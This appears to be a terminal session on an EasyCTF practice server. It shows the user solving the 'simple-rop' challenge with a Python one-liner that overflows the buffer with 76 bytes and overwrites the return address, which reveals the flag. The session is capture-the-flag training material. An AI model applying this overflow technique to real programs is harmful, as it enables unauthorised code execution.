 user08102 user17796 user27690 user38072 user47983 user58105 user67490 user75746 user84551 user91985
user08120 user17825 user27770 user38136 user48043 user58108 user67492 user75824 user84626 user92005
user00211@easyctf:/home$ ^C
user00211@easyctf:/home$ ^C
user00211@easyctf:/home$ cd ..
user00211@easyctf:/$ ls
bin dev home lib32 libx32 mnt problems root sbin sys usr
boot etc lib lib64 media opt proc run srv tmp var
user00211@easyctf:/$ cd problems
user00211@easyctf:/problems$ ls
casino doubly_dangerous heaps_of_knowledge simple-rop
user00211@easyctf:/problems$ cd simple-rop
user00211@easyctf:/problems/simple-rop$ ls
Makefile flag.txt simple-rop simple-rop.c
user00211@easyctf:/problems/simple-rop$ python -c 'print "A"*76+"\x1a\x85\x04\x08"' | ./simple-rop
You said: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
easyctf{r0p_7o_v1ct0ry}
Segmentation fault (core dumped)
user00211@easyctf:/problems/simple-rop$